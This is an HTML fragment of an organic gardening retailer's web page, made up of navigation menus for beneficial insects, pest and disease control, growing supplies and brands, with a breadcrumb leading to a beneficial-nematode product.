                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
                                                                                                <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
                                                                                                <li><a href="/category/Green-Lacewings-chrysoperla-beneficial-insects" class="iefix" title="Green Lacewing">Green Lacewing</a></li>
                                                                                                <li><a href="/category/mite-predators" class="iefix" title="Mite Predators">Mite Predators</a></li>
                                                                                                <li><a href="/category/praying-mantid-egg-cases" class="iefix" title="Praying Mantids">Praying Mantids</a></li>
                                                                                                <li><a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite" class="iefix" title="P persimilis Mite Predators">P persimilis Mite Predators</a></li>
                                                                                                <li><a href="/category/ladybugs" class="iefix" title="Ladybird Beetles">Ladybird Beetles</a></li>
                                                                                                <li><a href="/category/moth-egg-parasites" class="iefix" title="Moth Egg Parasites">Moth Egg Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-generalists" class="iefix" title="General Predators">General Predators</a></li>
                                                                                                <li><a href="/category/beneficial-insects-feeder-insects" class="iefix" title="Feeder Insects - Live &amp; Dried">Feeder Insects - Live &amp; Dried</a></li>
                                                                                                <li><a href="/category/Beneficial-Insects-Specialists" class="iefix" title="Specialist Predators &amp; Parasites">Specialist Predators &amp; Parasites</a></li>
                                                                                                <li><a href="/category/beneficial-insects-predators-parasites" class="iefix" title="Complete List of Predators &amp; Parasites">Complete List of Predators &amp; Parasites</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
                

  
<!-- PEST CONTROL -->
  <li class="dropdown full"><a href="/category/organic-pest-control" class="dropdown-toggle">Pest Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu full">
    <div class="dropdown-container">
        <div class="dropdown-subcat-links col-sm-3"> <a href="/category/problem-solver-guide" title="Identify Your Pest"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/category/find_your_pest_225x225.jpg" alt="Find Your Pest Image" style="box-shadow:1px 1px 5px 0px;" loading="lazy"></a> </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Supplies</li>
            <li><a href="/category/beneficial-nematodes" class="iefix" title="Beneficial Nematodes">Beneficial Nematodes</a></li>
            <li><a href="/category/biopesticides-biological-pest-control" class="iefix" title="Biopesticides">Biopesticides</a></li>
            <li><a href="/category/natural-organic-weed-control" class="iefix" title="Herbicides">Herbicides</a></li>
            <li><a href="/category/organic-insecticides" class="iefix" title="Insecticides">Insecticides</a></li>
            <li><a href="/category/pest-control-horse-livestock" class="iefix" title="Hose & Livestock Pest Control">Horse & Livestock</a></li>
            <li><a href="/category/miticides-acaricides" class="iefix" title="Miticides">Miticides</a></li>
            <li><a href="/category/pest-repellents" class="iefix" title="Repellents">Repellents</a></li>
            <li><a href="/category/insect-traps-lures" class="iefix" title="Traps and Lures">Traps &amp; Lures</a></li>
       </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Garden &amp; Farm</li>
            <li><a href="/category/aphid-control-prevention-ipm" class="iefix" title="Aphids">Aphids</a></li>
            <li><a href="/category/animal-bird-control" class="iefix" title="Animal & Bird Control">Animal & Bird Control</a></li>
            <li><a href="/category/pest-solver-guide-caterpillars-moths" class="iefix" title="Caterpillars">Caterpillars</a></li>
            <li><a href="/category/pest-solver-guide-fungus-gnats" class="iefix" title="Fungus Gnat Control">Fungus Gnat Control</a></li>
            <li><a href="/category/pest-solver-guide-grubs-beetles" class="iefix" title="Grub Control">Grub Control</a></li>
            <li><a href="/category/pest-solver-guide-mites" class="iefix" title="Mite Control">Mite Control</a></li>
            <li><a href="/category/thrips-control" class="iefix" title="Thrips">Thrips</a></li>
             <li><a href="/category/whitefly-control-ipm" class="iefix" title="Whitefly">Whitefly</a></li>
      </div>
        <div class="dropdown-subcat-links col-sm-3">
            <li class="subhead">Household Pests</li>
            <li><a href="/category/pest-solver-guide-ants" class="iefix" title="Indoor & Outdoor Ant Control">Ant Control</a></li>
            <li><a href="/category/cockroaches" class="iefix" title="Cockroaches">Cockroaches</a></li>
            <li><a href="/category/Flea-and-tick-control" class="iefix" title="Fleas">Fleas</a></li>
            <li><a href="/category/Fly-Pest-Control-Products" class="iefix" title="Flies">Flies</a></li>
            <li><a href="/category/pest-solver-guide-mosquitoes" class="iefix" title="Mosquitoes">Mosquitoes</a></li>
            <li><a href="/category/tick-control-pest-solutions" class="iefix" title="Ticks">Ticks</a></li>
<br>  <li class="subhead"><a href="/category/problem-solver-guide" class="iefix" title="Identify Your Pest">Control By Pest</a></li>
       </div>
    </div>
</ul>  
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

                            
<!-- DISEASE CONTROL -->
                <li class="dropdown"><a href="/category/natural-organic-plant-disease-control	" class="dropdown-toggle">Disease Control<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/control-by-disease-type" class="iefix" title="Control By Disease">Control By Disease</a></li>
                                                                                                <li><a href="/category/plant-guide-bacterial-disease" class="iefix" title="Bactericides">Bactericides</a></li>
                                                                                                <li><a href="/category/plant-fungal-disease" class="iefix" title="Fungicides">Fungicides</a></li>
                                                                                                                                                <li><a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners" class="iefix" title="Disinfectants &amp; Cleaners">Disinfectants &amp; Cleaners</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
<!-- GROWING SUPPLIES -->
                <li class="dropdown"><a href="/category/organic-growing-supplies" class="dropdown-toggle">Grow Supplies<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/sales" class="iefix" title="SALES">SALES</a></li>
                                                                                                <li><a href="/category/adjuvants-surfactants" class="iefix" title="Adjuvants">Adjuvants</a></li>
                                                                                                                                                <li><a href="/category/cleaning-disinfecting-organically" class="iefix" title="Cleaning &amp; Sanitizing">Cleaning &amp; Sanitizing</a></li>
                                                                                                <li><a href="/category/composting-supplies" class="iefix" title="Compost &amp; Composting Supplies">Compost &amp; Composting Supplies</a></li>
                                                                                                <li><a href="/category/Organic-Fertilizer" class="iefix" title="Fertilizers">Fertilizers</a></li>
                                                                                                <li><a href="/category/specialty-indoor-growing" class="iefix" title="Indoor Growing">Indoor Growing</a></li>
                                                                                                <li><a href="/category/microbial-inoculants-soil-manure-compost" class="iefix" title="Microbial Inoculants">Microbial Inoculants</a></li>
                                                                                                <li><a href="/category/omri-certified-products" class="iefix" title="OMRI Listed Products">OMRI Listed Products</a></li>
                                                                                                <li><a href="/category/plant-based-products" class="iefix" title="Plant-Based Products">Plant-Based Products</a></li>
                                                                                                <li><a href="/category/pollination-aids" class="iefix" title="Pollination">Pollination</a></li>
                                                                                                <li><a href="/category/soil-mediums-potting-seed-starting" class="iefix" title="Potting Mixes">Potting Mixes</a></li>
                                                                                                <li><a href="/category/seed-care-growing-mediums" class="iefix" title="Seed Starting">Seed Starting</a></li>
                                                                                                                                                <li><a href="/category/organic-soil-conditioners" class="iefix" title="Soil Amendments, Micronutrients &amp; Biostimulants">Soil Amendments, Micronutrients &amp; Biostimulants</a></li>
                                                                                                <li><a href="/category/garden-tools-supplies" class="iefix" title="Tools &amp; Supplies">Tools &amp; Supplies</a></li>
                                                                                                <li><a href="/category/natural-organic-weed-control" class="iefix" title="Weed Control">Weed Control</a></li>
                                                                                                <li><a href="/category/wsda-registered-products" class="iefix" title="WSDA Registered Products">WSDA Registered Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><a href="/category/problem-solver-guide">Control By Pest</a><span class="separator">/</span><li><a href="/category/pest-solver-guide-weevils">Weevils</a></li> &nbsp;/ &nbsp;  <li><a href="/category/Carrot-Weevil-Controls">Carrot Weevils</a></li>
  <li aria-current="page">Triple Threat Beneficial Nematodes - Sf, Sc, Hb</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
